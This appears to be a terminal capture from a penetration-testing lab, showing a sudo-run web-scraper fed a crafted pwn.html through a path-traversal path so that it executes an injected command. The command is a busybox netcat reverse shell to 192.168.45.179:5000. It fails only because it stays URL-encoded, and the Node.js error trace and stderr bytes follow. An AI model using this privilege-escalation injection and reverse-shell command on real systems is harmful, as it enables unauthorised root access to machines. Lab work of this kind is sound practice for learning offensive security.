 wp_hub@wallpaperhub:/tmp$ sudo /usr/bin/web-scraper /root/web_src_downloaded/../../tmp/pwn.html
/bin/sh: 1: busybox%20nc%20192.168.45.179%205000%20-e%20bash: not found
node:child_process:965
    throw err;
    ^

Error: Command failed: busybox%20nc%20192.168.45.179%205000%20-e%20bash
/bin/sh: 1: busybox%20nc%20192.168.45.179%205000%20-e%20bash: not found

    at checkExecSyncError (node:child_process:890:11)
    at Object.execSync (node:child_process:962:15)
    at [eval]:15:95
    at Script.runInThisContext (node:vm:122:12)
    at Object.runInThisContext (node:vm:298:38)
    at node:internal/process/execution:82:21
    at [eval]-wrapper:6:24
    at runScript (node:internal/process/execution:81:62)
    at evalScript (node:internal/process/execution:103:10) {
  status: 127,
  signal: null,
  output: [
    null,
    Buffer(0) [Uint8Array] [],
    Buffer(72) [Uint8Array] [
       47,  98, 105, 110,  47, 115, 104,  58,  32,  49,  58,  32,
       98, 117, 115, 121,  98, 111, 120,  37,  50,  48, 110,  99,
       37,  50,  48,  49,  57,  50,  46,  49,  54,  56,  46,  52,
       53,  46,  49,  55,  57,  37,  50,  48,  53,  48,  48,  48,
       37,  50,  48,  45, 101,  37,  50,  48,  98,  97, 115, 104,
       58,  32, 110, 111, 116,  32, 102, 111, 117, 110, 100,  10
    ]
  ],
  pid: 431393,
  stdout: Buffer(0) [Uint8Array] [],
  stderr: Buffer(72) [Uint8Array] [
     47,  98, 105, 110,  47, 115, 104,  58,  32,  49,  58,  32,
     98, 117, 115, 121,  98, 111, 120,  37,  50,  48, 110,  99,
     37,  50,  48,  49,  57,  50,  46,  49,  54,  56,  46,  52,
     53,  46,  49,  55,  57,  37,  50,  48,  53,  48,  48,  48,
     37,  50,  48,  45, 101,  37,  50,  48,  98,  97, 115, 104,
     58,  32, 110, 111, 116,  32, 102, 111, 117, 110, 100,  10
  ]
}
KAL